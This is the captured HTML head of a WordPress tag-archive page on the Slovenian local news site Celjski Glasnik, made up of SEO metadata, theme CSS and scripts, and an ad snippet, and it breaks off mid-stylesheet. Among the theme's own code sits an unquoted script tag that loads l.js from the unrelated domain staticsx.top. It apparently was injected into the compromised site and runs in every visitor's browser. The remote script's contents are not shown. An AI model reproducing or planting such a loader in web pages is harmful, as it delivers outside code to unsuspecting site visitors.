

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://celjskiglasnik.si/oznaka/drzna-tatvina/
body_size: 33300
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="sl-SI"> <!--<![endif]-->
<head>
    <title>drzna tatvina Archives - Celjski Glasnik</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://celjskiglasnik.si/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://celjskiglasnik.si/wp-content/uploads/2021/09/celjski-glasnik-logo-2-favicon.png">
	<!-- This site is optimized with the Yoast SEO Premium plugin v19.0.1 (Yoast SEO v25.3) - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://celjskiglasnik.si/oznaka/drzna-tatvina/" />
	<meta property="og:locale" content="sl_SI" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="drzna tatvina Archives" />
	<meta property="og:url" content="https://celjskiglasnik.si/oznaka/drzna-tatvina/" />
	<meta property="og:site_name" content="Celjski Glasnik" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://celjskiglasnik.si/oznaka/drzna-tatvina/","url":"https://celjskiglasnik.si/oznaka/drzna-tatvina/","name":"drzna tatvina Archives - Celjski Glasnik","isPartOf":{"@id":"https://celjskiglasnik.si/#website"},"primaryImageOfPage":{"@id":"https://celjskiglasnik.si/oznaka/drzna-tatvina/#primaryimage"},"image":{"@id":"https://celjskiglasnik.si/oznaka/drzna-tatvina/#primaryimage"},"thumbnailUrl":"https://celjskiglasnik.si/wp-content/uploads/2018/07/denar-v-žepu.jpg","inLanguage":"sl-SI"},{"@type":"ImageObject","inLanguage":"sl-SI","@id":"https://celjskiglasnik.si/oznaka/drzna-tatvina/#primaryimage","url":"https://celjskiglasnik.si/wp-content/uploads/2018/07/denar-v-žepu.jpg","contentUrl":"https://celjskiglasnik.si/wp-content/uploads/2018/07/denar-v-žepu.jpg","width":510,"height":340,"caption":"Foto: pixabay.com"},{"@type":"WebSite","@id":"https://celjskiglasnik.si/#website","url":"https://celjskiglasnik.si/","name":"Celjski Glasnik","description":"Celjski glasnik – glas lokalnih zgodb Celja, Obsotelja ter Kozjanskega.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://celjskiglasnik.si/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"sl-SI"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Celjski Glasnik &raquo; Vir" href="https://celjskiglasnik.si/feed/" />
<link rel="alternate" type="application/rss+xml" title="Celjski Glasnik &raquo; Vir komentarjev" href="https://celjskiglasnik.si/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Celjski Glasnik &raquo; drzna tatvina Vir oznake" href="https://celjskiglasnik.si/oznaka/drzna-tatvina/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/celjskiglasnik.si\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://celjskiglasnik.si/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://celjskiglasnik.si/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://celjskiglasnik.si/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rfw-style-css' href='https://celjskiglasnik.si/wp-content/plugins/rss-feed-widget/css/style.css?ver=2026010607' type='text/css' media='all' />
<link rel='stylesheet' id='wpemfb-lightbox-css' href='https://celjskiglasnik.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/css/lightbox.css?ver=3.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://celjskiglasnik.si/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1749249091' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Merriweather+Sans%3A400%2C700%2C800%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C800%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%2C800&#038;ver=8.2' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://celjskiglasnik.si/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://celjskiglasnik.si/wp-content/themes/Newspaper/style.css?ver=8.2c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-child-css' href='https://celjskiglasnik.si/wp-content/themes/celjski-glasnik-child/style.css?ver=8.2c' type='text/css' media='all' />
<script type="text/javascript" src="https://celjskiglasnik.si/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/js/lightbox.min.js?ver=3.0.10" id="wpemfb-lightbox-js"></script>
<script type="text/javascript" id="wpemfb-fbjs-js-extra">
/* <![CDATA[ */
var WEF = {"local":"sl_SI","version":"v3.2","fb_id":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/plugins/wp-embed-facebook/inc/js/fb.min.js?ver=3.0.10" id="wpemfb-fbjs-js"></script>
<link rel="https://api.w.org/" href="https://celjskiglasnik.si/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://celjskiglasnik.si/wp-json/wp/v2/tags/24" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://celjskiglasnik.si/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="Site Kit by Google 1.154.0" />	<style>img#wpstats{display:none}</style>
			<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/celjskiglasnik.si\/wp-admin\/","wpRestNonce":"add9f92528","wpRestUrl":"https:\/\/celjskiglasnik.si\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://celjskiglasnik.si/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6488729491925189&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/celjskiglasnik.si\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.2";
var td_get_template_directory_uri="https:\/\/celjskiglasnik.si\/wp-content\/themes\/Newspaper";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Prosimo po\u010dakajte...";
var td_email_user_pass_incorrect="Uporabni\u0161ko ime ali geslo je napa\u010dno!";
var td_email_user_incorrect="Email ali uporabni\u0161ko ime sta napa\u010dni!";
var td_email_incorrect="Napa\u010den email naslov!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#005689";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Prej\u0161nja (leva smerna tipka)";
var td_magnific_popup_translation_tNext="Naslednja (desna smerna tipka)";
var td_magnific_popup_translation_tCounter="%curr% od %total%";
var td_magnific_popup_translation_ajax_tError="Vsebine od %url% ni bilo mogo\u010de nalo\u017eiti.";
var td_magnific_popup_translation_image_tError="Slike #%curr% ni bilo mogo\u010de nalo\u017eiti.";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["januar","februar","marec","april","maj","junij","julij","avgust","september","oktober","november","december"],"month_names_short":["Jan","Feb","Mar","Apr","Maj","Jun","Jul","Avg","Sep","Okt","Nov","Dec"],"day_names":["nedelja","ponedeljek","torek","sreda","\u010detrtek","petek","sobota"],"day_names_short":["ned","pon","tor","sre","\u010det","pet","sob"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
